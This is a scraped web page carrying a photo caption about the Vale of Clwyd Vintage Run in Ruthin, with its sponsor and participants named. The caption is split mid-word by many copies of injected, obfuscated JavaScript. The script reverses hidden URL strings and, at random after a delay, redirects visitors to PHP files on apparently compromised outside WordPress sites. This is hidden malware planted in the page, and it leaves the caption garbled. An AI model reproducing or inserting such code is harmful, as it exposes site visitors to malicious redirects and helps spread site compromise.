 Vale of Clwyd Vintage Run, Ruthin. Sponsor Mario Kreft   direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Pendine Park Care Organisation with organiser of the trac$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor run, (L $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to R) David Murfitt, Phil Rose, Aled Vaughan-Thomas, Robert Owen, Merfyn Parry, Maldwyn Williams and front Bryn Davies.